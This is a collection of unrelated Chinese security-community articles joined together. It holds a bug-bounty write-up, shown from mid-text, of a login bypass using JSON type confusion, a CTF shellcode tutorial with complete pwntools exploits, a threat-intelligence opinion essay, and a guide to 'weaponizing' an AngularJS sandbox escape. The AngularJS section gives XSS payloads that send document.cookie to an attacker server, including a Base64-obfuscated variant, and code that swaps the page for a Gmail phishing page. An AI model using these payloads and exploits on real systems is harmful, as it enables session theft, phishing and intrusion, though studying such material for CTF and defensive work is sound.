一个空的数组?或者也许square brackets被当成了一个用户名所接受?

ok,让我们试试在用户名的地方输入一个空对象,然后看看它到底发生了什么:

{“username”:{},”password”:”secretpassword”}

对于这次请求返回的数据包就证实了我刚才对于用户名验证逻辑的猜想(它试图去调用{}.replace,但是对于JavaScript的对象来说,没有可以被替换的东西)

{"result":"val.replace is not a function","resultCode":500,"type":"error"}

这看起来就像:我创建了一个空的对象(我用val代表这个对象)之后调用了一个replace()来作为一个函数。你会看到上面的那个报错很像下面代码的报错:

let val = {}

val.replace()

VM188:1 Uncaught TypeError: val.replace is not a function

at <anonymous>:1:5

# 利用

能够证实一个报错是一件事,但是能够成功利用它则是一个故事。我开始去想,服务器里面的代码是怎样运行的,为什么会报这样的错误,我在下一次的测试中用尽可能多的畸形代码去触发不同的报错。嵌套数组([[]])看起来很棒:

{“username”:[[]],”password”:”secretpassword”}

服务器的相应甚至没有达到我的预期

{"result":"ER_PARSE_ERROR: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ') OR `Person`.`REDACTED_ID` IN ()) LIMIT 1' at line 1","resultCode":409,"type":"error"}

当看到类似于上面的报错,赏金猎人的脑中会想到什么?当然是sql注入啦。但是首先,我必须发现在查询中怎样使用用户名才能制作出正确payload,让MySQL服务器乖乖下跪。我在想,用户名被当成了一个数组元素,于是我发送了一个请求,里面的用户名就是数组的第一个元素([0]):

{“username”:[0],”password”:”secretpassword”}

这时,应用返回了一个不一样的错误信息:

{“result”:”User super.adm, Request {\”port\”:21110,\”path\”:\”/REDACTED? ApiKey=REDACTED\”,\”headers\”:{\”Authorization\”:\”Basic c3VwZXIuYWRtOnNlY3JldHBhc3N3b3Jk\”}, \”host\”:\”api-global.REDACTED\”}, Response {\”faultcode\”:\”ERR_ACCESS_DENIED\”,\”faultstring\”:\”User credentials are wrong or missing.\”, \”correlationId\”:\”Id-d5a9bf5b7ad73e0042191000924e3ca9\”}”,”resultCode”:401,”type”:”error”}

经过快速的分析,我发现我可以以某种方式去使用ID为0的用户(或者某个数据结构中索引为0的用户)然后我发送另一个请求(这次内部服务器监听的端口是21110?),这个请求很明显没有通过验证,原因是密码错误(你其实已经看到包含

Base64字符串`super.adm:secretpassword`

的Authorization头,这意味着应用已经使用了下标为0的用户,并且密码来自于我最早的请求)。

下面我试图弄清楚是否我能用下标(1, 2

等)从数据库中枚举用户,然后我成功的发现了其他的两个用户。并且我发现我能传递任意数量的下标,作为登录请求中的用户名,它们会被放到查询语句中IN() :

{"username":[0,1,2,30,50,100],"password":"secretpassword"}

无论何时只要发现一个有效的下标,这个请求总是能给我返回一个有效的用户(我想--应用试图把请求发送给内部的API,通过数据库的sql查询语句去选择要使用的用户名)。但是我使用的密码总是错误的,所以我没有完全绕过身份验证。所以下面的挑战是寻找一种方法去绕过密码验证

我仔细思考了一下这个JavaScript的应用,我用我能想到的最简单方式去测试:布尔 false:

{“username”:[0],”password”:false}

这次服务器返回了不同的内容:

{"result":"Please provide credentials","resultCode":500,"type":"error"}

在之前,我似乎没有看过这样的报错,但是我很快的证实,返回错误的原因是用户名或者密码缺失造成的。当我提供用户名时,服务器就去验证密码,而“password”:false意味着密码不存在。发送null和0(这些值在JavaScript的判断语句中都会被当成false)都会导致相同的错误

# 最后的poc

所以,如果密码是false时会导致失败的话,那么我就把密码换成true?

{“username”:[0],”password”:true}

就是这样,使用数字的第一个元素([0]) 作为用户名并且true这个关键字被作为密码可以让我成功的绕过用户验证

{"result":"Given pin is not valid.","resultCode":401,"type":"error"}

免责声明:这个绕过并不完全,并且也不允许我登录到这个应用,原因是这个验证过程还涉及到第三个因素:PIN码,它应该在登录之后输入。无论怎样,这个身份验证绕过的漏洞是有效的漏洞,并且现在已经被修复。

利用sql注入是不可能的,因为输入的用户名和密码都经过了正则的表达式的检查,当我构造的payload中包含不被允许的特殊字符时,服务器就会返回语法错误。

# 致谢

我感谢这个公司和他们的安全团队成员的支持,感谢hackerone的漏洞赏金计划让我有机会去写这篇关于漏洞的文章

以及,特别感谢我所在的安全小组成员为这份报告所提供的支持与反馈 | 社区文章 |

* * *

title: shellcode 的艺术

tags: pwn

* * *

这里总结一下shellcode的各种类型

## 一、直接调用

#include <stdio.h>

int main(int argc, char const *argv[])

{

char s[0x500];

gets(s);

((void(*)(void))s)();

return 0;

}

直接执行shellcode,考查对shellcode的编写能力,pwntool可以直接生成`shellcraft.sh()`,没什么难度

## 二、禁用了system

参考pwnable.tw的orw,这种不能直接get shell,但是可以编写shellcode实现`fp = open("flag")

,read(fp,buf,0x30),write(1,buf,0x30)`来读取flag

#32位

payload = '''

/*fp = open("/home/orw/flag")*/

push 0x00006761

push 0x6c662f77

push 0x726f2f65

push 0x6d6f682f

mov eax,0x5

mov ebx,esp

xor ecx,ecx

int 0x80

/*read(fd,buf,0x100)*/

mov ebx,eax

mov ecx,esp

mov edx,0x30

mov eax,0x3

int 0x80

/*write(1,buf,0x100)*/

mov ebx,0x1

mov eax,0x4

int 0x80

'''

## 三、限制字符

像这样的

// gcc -m64 -z execstack -fPIE -pie -z now chall3.c -o chall3

int main() {

char buf[0x400];

int n, i;

n = read(0, buf, 0x400);

if (n <= 0) return 0;

for (i = 0; i < n; i++) {

if(buf[i] < 32 || buf[i] > 126) return 0;

}

((void(*)(void))buf)();

}

限制了shellcode为可打印字符,也就是说现在的shellcode中不能出现不可见字符,那么能用的汇编语句就大大减少了,如32位的`int

0x80`,64位的`syscall`都不能直接输入,那怎么办呢,参考大牛的总结,此类题目可用到的汇编指令如下 :

1.数据传送:

push/pop eax…

pusha/popa

2.算术运算:

inc/dec eax…

sub al, 立即数

sub byte ptr [eax… + 立即数], al dl…

sub byte ptr [eax… + 立即数], ah dh…

sub dword ptr [eax… + 立即数], esi edi

sub word ptr [eax… + 立即数], si di

sub al dl…, byte ptr [eax… + 立即数]

sub ah dh…, byte ptr [eax… + 立即数]

sub esi edi, dword ptr [eax… + 立即数]

sub si di, word ptr [eax… + 立即数]

3.逻辑运算:

and al, 立即数

and dword ptr [eax… + 立即数], esi edi

and word ptr [eax… + 立即数], si di

and ah dh…, byte ptr [ecx edx… + 立即数]

and esi edi, dword ptr [eax… + 立即数]

and si di, word ptr [eax… + 立即数]

xor al, 立即数

xor byte ptr [eax… + 立即数], al dl…

xor byte ptr [eax… + 立即数], ah dh…

xor dword ptr [eax… + 立即数], esi edi

xor word ptr [eax… + 立即数], si di

xor al dl…, byte ptr [eax… + 立即数]

xor ah dh…, byte ptr [eax… + 立即数]

xor esi edi, dword ptr [eax… + 立即数]

xor si di, word ptr [eax… + 立即数]

4.比较指令:

cmp al, 立即数

cmp byte ptr [eax… + 立即数], al dl…

cmp byte ptr [eax… + 立即数], ah dh…

cmp dword ptr [eax… + 立即数], esi edi

cmp word ptr [eax… + 立即数], si di

cmp al dl…, byte ptr [eax… + 立即数]

cmp ah dh…, byte ptr [eax… + 立即数]

cmp esi edi, dword ptr [eax… + 立即数]

cmp si di, word ptr [eax… + 立即数]

5.转移指令:

push 56h

pop eax

cmp al, 43h

jnz lable

<=> jmp lable

6.交换al, ah

push eax

xor ah, byte ptr [esp] // ah ^= al

xor byte ptr [esp], ah // al ^= ah

xor ah, byte ptr [esp] // ah ^= al

pop eax

7.清零:

push 44h

pop eax

sub al, 44h ; eax = 0

push esi

push esp

pop eax

xor [eax], esi ; esi = 0

所以考查的是我们用上面有限的汇编指令编写出可用的shellcode,基本思想:`mov a,b 用 push b;pop a替换;`而像`int 0x80

; syscall`这种则通过`xor sub and inc dec`运算来操作shellcode使之变成我们要的指令;

参数题目`pwnable.tw的death_note` 具体[wp](https://n0va-scy.github.io/2019/07/03/pwnable.tw/)

不过还是有工具可以生成可打印[shellcode](https://xz.aliyun.com/t/5662)

x86可以msf内置的encoder,x64用github上的[shellcode_encoder](https://github.com/ecx86/shellcode_encoder)

但是个人觉得,,工具有点局限,并不是万能的

## 四、字符限制范围更小

上面的字符限制还是可见字符,但是还可以继续限制到`[A-Z],[a-z],[0-9]`也就是字母和数字

像这样

// gcc -m32 -z execstack -fPIE -pie -z now chall2.c -o chall2

int main() {

char buf[0x200];

int n, i;

n = read(0, buf, 0x200);

if (n <= 0) return 0;

for (i = 0; i < n; i++) {

if(!((buf[i] >= 65 && buf[i] <= 90) || (buf[i] >= 48 && buf[i] <= 57))) return 0;

}

((void(*)(void))buf)();

}

这是中科大校赛上的一题,同样可以用msf生成符合的shellcode

exp:

from pwn import *

context.log_level = 'debug'

# p = process('./chall2')

p = remote("202.38.93.241","10002")

p.recvuntil("token: ")

p.sendline("747:MEUCIBfqi0tiRKDbsSHczXVE7bwl3E2tvvYq46DisJi/LvE7AiEApxxz/mPdbr8kKbWmMtN4g6M17oOXTKJhGbZSYH43TAw=")

pause()

p.send("PYIIIIIIIIIIQZVTX30VX4AP0A3HH0A00ABAABTAAQ2AB2BB0BBXP8ACJJIBJTK0XZ9V2U62HFMBCMYJGRHFORSE8EP2HFO3R3YBNLIJC1BZHDHS05PS06ORB2IRNFOT3RH30PWF3MYKQXMK0AA")

p.interactive()

## 五、禁用了system和open

这种情况在`2018-XNUCA-steak`中出现,具体程序漏洞的分析可以参考看雪上面大佬的:<https://bbs.pediy.com/thread-250635.htm>

<https://bbs.pediy.com/thread-249556.htm>

这里主要介绍在shellcode的编写:其主要思想就是通过调用32位的open来绕过,因为程序只是对64位的代码做限制,而通过写32位的shellcode能到达到open的目的,以32位的模式运行。

(骚操作,通过retfq切换模式),下面会以一道倒是来详细分析这种做法。

## 六、禁用了system和open,还限制了shellcode字符

这种情况可以说是我目前见到的最恶心的shellcode了,这就是来自ex师傅的shellcode题目

接下来详细分析一下这道题

$ seccomp-tools dump ./shellcode

---------- Shellcode ---------- line CODE JT JF K

=================================

0000: 0x20 0x00 0x00 0x00000000 A = sys_number

0001: 0x15 0x06 0x00 0x00000005 if (A == fstat) goto 0008

0002: 0x15 0x05 0x00 0x00000025 if (A == alarm) goto 0008

0003: 0x15 0x04 0x00 0x00000001 if (A == write) goto 0008

0004: 0x15 0x03 0x00 0x00000000 if (A == read) goto 0008

0005: 0x15 0x02 0x00 0x00000009 if (A == mmap) goto 0008

0006: 0x15 0x01 0x00 0x000000e7 if (A == exit_group) goto 0008

0007: 0x06 0x00 0x00 0x00000000 return KILL

0008: 0x06 0x00 0x00 0x7fff0000 return ALLOW

查看一下沙箱发现,只允许6个函数,但是没有open,不过有mmap,并不知道有什么用,先放着

IDA看一下程序

for ( i = 0; i < v4; ++i )

{

if ( *(_BYTE *)(i + 9LL) <= 31 || *(_BYTE *)(i + 9LL) == 127 )

{

__asm { syscall; LINUX - sys_write }

goto LABEL_10;

}

}

MEMORY[9](0LL, 9LL, 4096LL, a4, 0xFFFFFFFFLL, 0LL);

这里对输入进行检测,只能在可见字符范围

所以,我们要用这有限的输入,有限的函数`cat flag`

在这里我们要先知道,程序是怎么知道要以64位模式运行还是以32位模式运行的;寄存器中有一个cs寄存器,cs = 0x23代表32位模式,cs =

0x33代表64位模式,而cs寄存器就是通过上面提到的`retfq`汇编指令来修改,具体怎么修改?

retfq有两步操作,`ret以及set

cs`,所以执行retfq会跳转到rsp同时将cs设置为[rsp+0x8],我们只需要事先在ret位置写入32位的shellcode就可以执行了,但是这里有一点需要注意的是,retfq跳转过去的时候程序已经切换成了32位模式,所以地址解析也是以32位的规则来的,所以原先的`rsp

= 0x7ffe530d01b8`会被解析成`esp = 0x530d01b8`

所以在跳转过去后要先平衡好esp的地址,不能直接执行`push ...`

还有就是这个返回地址`0x40404040`怎么来的,这就用到了`mmap`函数了,因为shellcode是写到栈上面的,如果把32位的shellcode在栈上的话,因为64位的栈地址长度比32位的长,所以32位模式下是无法解析出64位的栈地址的,retfq时就会crash掉,所以这里需要先调用mmap申请出一段适合32位的地址来存32位shellcode,`mmap(0x40404040,0x7e,7,34,0,0)`

走到这一步这道题基本完成了,我一开始的想法是直接调用32位下的read,write把flag打印出来,但是发现是bad system

call,无法调用,所以还得回到64位模式下调用,再调用一次retfq

这里需要先把open的返回值保存到别的寄存器,因为在retfq回64位模式的时候会影响到rax

最后就read,write打印出来就OK啦!

整体思路:

1、用可见字符编写shellcode 调用mmap申请地址,调用read读入32位shellcode

2、同时构造用retfq切换到32位模式,跳转到32位shellcode 位置

3、按照32位规则调用fp = open("flag")

4、保存open函数返回的fp指针,再次调用retfq切换回64模式,跳转到64位shellcode位置

5、执行read,write打印flag

exp:

#coding:utf-8

from pwn import *

context.log_level = 'debug'

p = process('./shellcode')

# p = remote("nc.eonew.cn","10011")

p.recvuntil("shellcode: ")

append_x86 = '''

push ebx

pop ebx

'''

shellcode_x86 = '''

/*fp = open("flag")*/

mov esp,0x40404140

push 0x67616c66

push esp

pop ebx

xor ecx,ecx

mov eax,5

int 0x80

mov ecx,eax

'''

shellcode_flag = '''

push 0x33

push 0x40404089

retfq

/*read(fp,buf,0x70)*/

mov rdi,rcx

mov rsi,rsp

mov rdx,0x70

xor rax,rax

syscall

/*write(1,buf,0x70)*/

mov rdi,1

mov rax,1

syscall

'''

shellcode_x86 = asm(shellcode_x86)

shellcode_flag = asm(shellcode_flag,arch = 'amd64',os = 'linux')

shellcode = ''

append = '''

push rdx

pop rdx

'''

# 0x40404040 为32位shellcode地址

shellcode_mmap = '''

/*mmap(0x40404040,0x7e,7,34,0,0)*/

push 0x40404040 /*set rdi*/

pop rdi

push 0x7e /*set rsi*/

pop rsi

push 0x40 /*set rdx*/

pop rax

xor al,0x47

push rax

pop rdx

push 0x40 /*set r8*/

pop rax

xor al,0x40

push rax

pop r8

push rax /*set r9*/

pop r9

/*syscall*/

push rbx

pop rax

push 0x5d

pop rcx

xor byte ptr[rax+0x31],cl

push 0x5f

pop rcx

xor byte ptr[rax+0x32],cl

push 0x22 /*set rcx*/

pop rcx

push 0x40/*set rax*/

pop rax

xor al,0x49

'''

shellcode_read = '''

/*read(0,0x40404040,0x70)*/

push 0x40404040

pop rsi

push 0x40

pop rax

xor al,0x40

push rax

pop rdi

xor al,0x40

push 0x70

pop rdx

push rbx

pop rax

push 0x5d

pop rcx

xor byte ptr[rax+0x57],cl

push 0x5f

pop rcx

xor byte ptr[rax+0x58],cl

push rdx

pop rax

xor al,0x70

'''

shellcode_retfq = '''

push rbx

pop rax

xor al,0x40

push 0x72

pop rcx

xor byte ptr[rax+0x40],cl

push 0x68

pop rcx

xor byte ptr[rax+0x40],cl

push 0x47

pop rcx

sub byte ptr[rax+0x41],cl

push 0x48

pop rcx

sub byte ptr[rax+0x41],cl

push rdi

push rdi

push 0x23

push 0x40404040

pop rax

push rax

'''

shellcode += shellcode_mmap

shellcode += append

shellcode += shellcode_read

shellcode += append

shellcode += shellcode_retfq

shellcode += append

shellcode = asm(shellcode,arch = 'amd64',os = 'linux')

print hex(len(shellcode))

# pause()

gdb.attach(p,"b *0x40027f\nb*0x4002eb\nc\nc\nsi\n")

p.sendline(shellcode)

pause()

p.sendline(shellcode_x86 + 0x29*'\x90' + shellcode_flag)

p.interactive()

最后ex师傅牛逼! | 社区文章 |

### 0x00 写在前面

威胁情报这个玩意儿可谓是借着数据驱动安全的东风变成了少数被吹上天的猪之一,虽然笔者不否认威胁情报对于日常安全运营和安全研究方面的作用,但是我们也需要认清楚某些现实情况——威胁情报目前还不能完全预测攻击,至少目前行业没有成功案例和最佳实践可以佐证这一暂时看来不靠谱的观点。那么目前威胁情报到底发展到什么样的水平?威胁情报对于安全行业的意义在哪里?威胁情报未来会发展为什么样的样子?威胁情报真的是网络安全的“少数派报告“么?这些就是我们下面要讨论的东西。

### 0x01 威胁情报1.0——数据之间的较量

威胁情报概念我们引用uk-cert的观点:[It is] evidence-based knowledge, including context,

mechanisms, indicators, implications and actionable advice, about an existing

or emerging menace or hazard to assets that can be used to inform decisions

regarding the subject's response to that menace or hazard.

翻译成中文就是:关于基于证据的知识,包括背景,机制,指标,影响和可行的建议,关于现有或新兴威胁或对资产的危害,可用于通知关于受试者对该威胁或危害的反应的决策。也就是说威胁情报是为了向决策者提供可行性的建议用来辅助反应决策。

我们举个例子:A是一个互联网公民,我们假设A上午查看了一系列关于资料之后,准备下午对B公司发起一次扫描性质的攻击,结果B公司的雇员C恰好知道了这个消息,然后立刻发微信给老板D说:A下午准备扫我们公司的服务器,请各位老大做好防范。实际上C干的这件事情站在B公司的角度上来看,就是在生产一种威胁情报。而这个也是我们理想中的威胁情报,因为可以辅助决策帮我们做好网络安全层面上的防御。

言归正传,我们理想中的威胁情报是:威胁情报服务提供商告诉我们什么人要在什么时候用什么样的方法来攻击我们的系统,请各单位做好相关的防御工作。然后我们听从建议去进行相对应的防御就能够阻止甚至反击这次攻击。然而理想很丰满,现实很骨感,在威胁情报概念刚刚普及的时候,很多厂商在宣传页中都会大肆宣传我们有多少个国家CERT的数据和多少合作伙伴共享的情报,使得威胁情报厂商基于等同于大数据厂商,只要有威胁情报相关的数据就能干这件事儿,没人去关心这个数据是否准确,是否符合国情,是否已经脱离了时效性这些问题。但是邓爷爷说过:不管白猫黑猫,能抓住老鼠就是好猫,在一项技术发展的初期,尤其是威胁情报这种数据服务偏重的技术上,堆数据确实是一个必须要走而且是不得不走的路,因为当时大家都吃不饱。当数据量达到一定程度的时候,我们就会发现问题了,由于威胁情报本质上就是数据,数据所包含的特性威胁情报就肯定存在,比如说威胁情报的滞后性、准确性、有效性等这些问题其实都是现在威胁情报产品的问题。举一个很简单的例子,我通过一个IP地址在不同的三个威胁情报平台上查询,很有可能就会得到三个不同的结果,如果这样的数据直接拿来辅助攻击防御决策的话,很可能会陷入一系列决策上的混乱,甚至会造成更严重的漏洞。但是很遗憾,从威胁情报这个概念开始火一直到现在已经有一段时间了,这个问题在在国内的某些威胁情报的产品里面依然存在。其实这个阶段,威胁情报产品就是:拿着一堆不靠谱的数据跟客户说你有可能被攻击了

### 0x02 威胁情报1.5——从CERT到CIRT

威胁情报1.0时代其实解决了吃饱的问题,我们有了大量的数据、大量的情报作为支撑,毕竟威胁情报这件事跟玩相机的都是一个套路,底大就是厉害。所以我们在威胁情报1.0时代往往使用的感觉和我们使用Google百度这些搜索引擎的体验差不多。

**换个Logo就能当威胁情报平台用**

我们不应该只局限于国内的眼光,是时候应该看一下国外了。说到国外的威胁情报服务就不得不说一件事儿,那就是2017年这一年其实对于安全行业来说是很有参考价值的一年,首先NSA武器库泄露和WannaCry事件说明了互联网攻击武器化这件事儿是真实存在的,而且一旦利用这种东西去发起攻击后果不堪设想,原来的网络攻击可能是让你电脑死机重装系统,但是现在的网络攻击很可能会让你出门刷不了银行卡,开车加不了油,去民政局办结婚证甚至都办不下来的情况;另一个比较有特点的案例就是Xshell-Ghost事件,2017年之前几乎没有人关心供应链的安全,但是Xshell-Ghost事件发生后,越来越多的人关注软件供应链的安全,攻击者利用常用软件的漏洞制作带有后门的版本来通过CDN等分发方式进行大规模分发,导致中招的人不计其数,这事情听上去就觉得很可怕。回到威胁情报本身,威胁情报在1.0的时候使用体验可以说就和Google没什么区别,敲关键字搜索,然后走你,但是到了1.5时代,威胁情报厂商意识到了这个问题,单个的IP结果并不能左右决策,换句话说,如果安全工程师拿着一个IP列表上现在的威胁情报平台上查了一遍,然后跟Boss说这里面的IP全都被标记成僵尸网络,我个人认为专业的安全管理者是不会因为几个IP地址被标记为恶意地址而左右的。

**Alienvault的OTX平台,是不是感觉可用性更高了**

但是如果把这个故事包装一下,威胁情报平台返回这些IP跟某个网络安全事件相关的结果,这时候安全管理者会提高一些警惕,会去敦促排查我们是不是受害者,威胁情报的决策性大大增加了。但是这和你题目的CERT和CIRT有什么关系?CIRT是从CERT演变而来的,CIRT代表了对安全事件在哲学认识上的改变。CERT最初是专门针对特定的计算机紧急情况的,而CIRT中的术语incident则表明并不是所有的incidents都一定是emergencies,而所有的emergencies都可以被看成是incidents。威胁情报1.5的核心在于Incidents,把孤立的IP、MD5、HASH等单个数据包装成一个Incident并且通过邮件等方式推送至客户处,我觉得会一定程度上提高决策层对于威胁情报数据来源的重视。

**IBM X-Force Exchange的邮件推送**

但是威胁情报的三座大山——时效性、滞后性和可靠性这三件事情上都没有得到很好的解决,尤其是威胁情报的可靠性,至今没有任何一个机构或者说有名气的厂商敢站出来说我们的数据100%可靠,指哪儿打哪儿从不失手,因为我们缺乏一套完整的有效的科学的威胁情报评估体系来给威胁情报打分。值得欣慰的笔者在参加ISC2017互联网安全大会的时候看到了信工所在威胁情报评估方面的努力,说明终于有人考虑到这一点了。

**虽然这个分数很鸡肋,但是还是会影响决策**

在1.5的时代,个人觉得国外的IBM X-Force、Alienvault国内的微步在线都已经达到了1.5的水平。

**微步在线的新版体验还是不错的**

### 0x02 威胁情报2.0——定制和高指向

以上的改变其实只能上算得上是1.5的水平,之所以称为1.5是因为威胁情报的三座大山完全没有根除,2.0时代需要解决的问题是:

ü 高质量的威胁情报数据输出

ü 定制化和PTIC(私有威胁情报中心)的建立

ü 基于Kill-Chain的事件追踪

我们逐条来说,首先先来说第一条,想获得高质量的威胁情报,除了上文说的引入科学的威胁情报评估体系之外,我们还应该对数据进行更快的迭代,这里面会涉及到很多大数据、机器学习相关的东西。除了这些之外还应该像toC业务一样和用户进行良性的互动,鼓励用户提交可靠有效的威胁情报(这里其实很多SRC都已经在干这件事了)。

接着来说Kill-Chain,其实企业用户也就是甲方的安全运营团队在意的往往不是这个IP什么来头,他们往往更关心的是我们是不是被别人搞了,被谁搞了,怎么搞的,搞到了什么程度。其实换句话威胁情报服务提供商只告诉客户这个IP是被僵尸网络控制了在甲方看来影响决策的因子几乎为0,但是如1.5时代提供单个事件情报的话,可能会在一定程度上影响甲方的决策,但影响程度基本上还是不会变动太大,但是如果威胁情报服务提供商能够提供诸如发起攻击方相关的信息:诸如攻击手法、攻击程序、攻击使用的IT资产、地理位置、历史攻击行为和攻击目的的话,我个人认为甲方会更愿意去使用这些服务,换句话说。如果A公司发现有一台服务器在提权,同时对攻击进行取证并发送给威胁情报提供商,提供商返回给客户这样的信息:攻击者A历史活跃时间是xxxx、擅长用的工具是xxx、攻击手法是xxx,目标客户是xxx类型的、一般是为了xxxxx,根据贵司返回的数据来看,你们应该内部有不少机器都中招了,建议进行大规模排查。这样的信息在甲方看来是有效的而且可靠地,也就降低了甲方的决策成本的同时还防御了攻击。

**如果把情报输出成这样会不会更好?**

接下来说定制化和PITC,专业的攻击者往往会针对某一行业甚至是某一特定厂商进行攻击,而且他的往往只是攻击者使用扫描器的附属产品,假设能源类行业收到了一条告警说某个IP地址触发了某条规则,在1.0时代,可能威胁情报提供的就仅仅是:这个IP是个扫描器,言简意赅但是是废话(本地IDS/WAF也能看出来这是个扫描器),但是在1.5时代可能就会演变成为一个事件,比如说这个IP跟敲诈者病毒有关系。但是2.0时代,威胁情报提供商如果还是提供这些的话,我估计可能来到了一个假的2.0时代,真的2.0时代应该是:这个IP跟B攻击团队有关系,但是他们的攻击目标和您所在的行业无关,您可能不会是他的目标。这样的话,甲方的决策成本会进一步降低。但是站在服务提供商的角度看,我们如果给特定攻击者/攻击团队进行分类,然后以服务形式提供给客户,甚至直接将由威胁情报生产出的威胁情报直接落在客户本地机房内,形成私有的PTIC,同时根据云端来补充PTIC的量,这样对于甲方安全防线又进一步的补充。遮掩会不会更好?

### 0x03 总结

威胁情报其实是一个非常具有前景的技术,和态势感知更是相辅相成,正如我在ISC2017上所讲的那样,成熟的SOC未来都会是“两线作战”:一线注重于安全应急响应和事件调查,二线注重于安全监控和事件分析,对于一线而言,我个人认为纵深防御是刚需,纵深防御可以说是拖垮攻击者的良药,而对于二线分析团队来说,威胁情报可以弥补安全运营团队在态势感知能力上的不足,减小安全盲区的覆盖,使得能看见的攻击种类更多。但是威胁情报现在的发展水平来说,真的可能连上学的水平都打不到,更别说毕业。但是正因为威胁情报的潜力无限,所以信息安全行业真的很需要很多精通数据挖掘技术和机器学习技术的懂安全的工程师加入到这个行业中来,相信威胁情报的未来一片光明。

但是话虽这么说,一定要注意威胁情报只能用来辅助决策,不能用来直接决策,所以现在一般说威胁情报可以用来预测攻击的基本上都是xxx。与其他的技术相结合可以使威胁情报的作用最大化,诸如互联网攻击溯源、用户实体行为分析(UEBA)、事件调查与取证等技术结合威胁情报往往会产生意想不到的结果。

关于作者:一个没事喜欢瞎想而且还在学习阶段的安全研究员,研究方向为互联网攻击溯源和APT分析,知乎id:elknot | 社区文章 |

# 前言

AngularJS(Angular)是一个著名的基于JavaScript的开源Web框架,用于前端编程。AngularJS主要用于使用模型视图控制器(MVC)和模型视图模型(MVVM)架构开发单页面应用程序

这篇博文主要展示了如何武器化现有的AngularJS沙箱逃逸。但不要忘了,从Angular1.6及以后版本,Angular沙箱已被删除。此举动使框架代码更快、更小、更易于维护。删除此功能的主要原因是安全研究人员发现太多绕过方式已经严重影响了Angular功能。

在本文的其余部分,我们假设攻击者已经发现XSS漏洞,并试图进一步利用该漏洞进行牟利。

**此博客仅用于教育目的。请勿在未获授权的系统中进行任何攻击。**

# 验证XSS

Angular(版本号小于1.6)内的典型XSS payload如下:

{{ 7 * 7 }}

如果payload成功执行,结果“49”将会出现。

# 沙箱逃逸

现在XSS已经确认,我们进行一个常见的沙箱逃逸。在本演示中,我们将进行Angular(版本号v1.4.0 - v1.4.9)沙箱逃逸。

{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');}}

下面是沙箱逃逸运行的屏幕截图,触发alert(1):

现在,我们可以用任何其他JavaScript函数替换“alert(1)”,例如,我们可以使用以下payload创建提示,要求输入密码:

{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };prompt("Please enter your password:")//');}}

# Cookie日志

Cookie通常用于身份验证。许多网站使用它们来识别用户。如果会话Cookie不包含HTTPOnly标志,JavaScript可以从浏览器中获取Cookie。我们下一部分将利用“document.cookie”获得对cookie的访问权限,并将其发送回由攻击者控制的服务器。

{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };document.location="http://attacker-server/?"+document.cookie//');}}

从可用性的角度来看,上面的payload非常危险!它将浏览器页面重定向到攻击者的服务器。更好的方法是使用AJAX调用(利用jQuery),例如下面的payload:

{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };$.get("http://attacker-server/?"+document.cookie)//');}}

在某些情况下,由于版本号的问题,页面中使用的jQuery不能正确处理,在这种情况下,用纯JavaScript执行AJAX请求是一个最佳选择。

{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };var xhttp=new XMLHttpRequest();xhttp.open("GET", "http://attacker-server/?"+document.cookie, true); xhttp.send();//');}}

为了避免将所有JavaScript代码放在一行中,我们可以使用Base64对此payload进行编码。这也有助于执行复杂的JavaScript代码,而不必花时间跟踪它如何适应Angular的沙箱逃逸。

下面是Base64编码:

{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };eval(atob("dmFyIHhodHRwPW5ldyBYTUxIdHRwUmVxdWVzdCgpO3hodHRwLm9wZW4oIkdFVCIsICJodHRwOi8vYXR0YWNrZXItc2VydmVyLz8iK2RvY3VtZW50LmNvb2tpZSwgdHJ1ZSk7IHhodHRwLnNlbmQoKTs")) //');}}

在本例中,我们使用`atob`来动态解码Base64的payload,然后用eval来执行它。

# 页面修改

这篇博客文章的最后一个任务是使用Angular沙箱将页面修改为钓鱼页面。这一点通常要基于受害者进行。我们会尝试将页面修改为他们使用的电子邮件服务(通常可以使用Open

Source

Intelligence轻松识别),或者他们自己网站的登录页面。为了美观,大多数现代页面需要大量代码才能显示(几百KB),这会导致我们的原始payload将会太大。相反,我们可以使用沙箱逃逸来执行Ajax请求,该请求将代码加载到变量中,然后重新生成页面。

为了使这个过程更加简单,我编写了几个可以很容易重用的函数。这些函数如下:

function change(html){

document.body.innerHTML=html;

};

function load(url, callback) {

var xhr = new XMLHttpRequest();

xhr.onreadystatechange = function() {

if (xhr.readyState === 4) {

callback(xhr.response);

}

};

xhr.open('GET', url, true);

xhr.send('');

};

load("https://raw.githubusercontent.com/ashanahw/Gmail_Phishing/master/index.php", change);

然后,攻击者可以轻松地对上述payload进行Base64编码,并将其放在Angular沙盒逃逸payload的‘eval(atob(’中,如下所示:

{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };eval(atob("ZnVuY3Rpb24gY2hhbmdlKGh0bWwpew0KCWRvY3VtZW50LmJvZHkuaW5uZXJIVE1MPWh0bWw7DQp9Ow0KZnVuY3Rpb24gbG9hZCh1cmwsIGNhbGxiYWNrKSB7DQoJdmFyIHhociA9IG5ldyBYTUxIdHRwUmVxdWVzdCgpOw0KCXhoci5vbnJlYWR5c3RhdGVjaGFuZ2UgPSBmdW5jdGlvbigpIHsNCgkJaWYgKHhoci5yZWFkeVN0YXRlID09PSA0KSB7DQoJCQljYWxsYmFjayh4aHIucmVzcG9uc2UpOw0KCQl9DQoJfTsgDQoJeGhyLm9wZW4oJ0dFVCcsIHVybCwgdHJ1ZSk7DQoJeGhyLnNlbmQoJycpOw0KfTsgDQpsb2FkKCJodHRwczovL3Jhdy5naXRodWJ1c2VyY29udGVudC5jb20vYXNoYW5haHcvR21haWxfUGhpc2hpbmcvbWFzdGVyL2luZGV4LnBocCIsIGNoYW5nZSk7"));//');}}

# 补救措施

从Angular1.6及以后版本,Angular沙箱已被删除。因此,只要更新AngularJS的版本,就可以避免任何类型的沙箱逃逸。

**请注意,仅仅使用AngularJS这样的框架和使用安全标头并不能保护您免受跨站点脚本(XSS)攻击!始终过滤用户输入才是王道!!!!!**

# 结论

在实际操作中,如果您想将Angular沙箱逃逸武器化时,我发现最好不要依赖jQuery。大多数情况下,沙箱逃逸可以顺利进行,但有时也会出现障碍。如果您使用纯JavaScript,您不会依赖于正在使用的库的版本,从而确保jQuery更新不会使您的XSS变得无用。希望这篇文章对大家有用,如果你有任何反馈,请随时联系!

# 参考

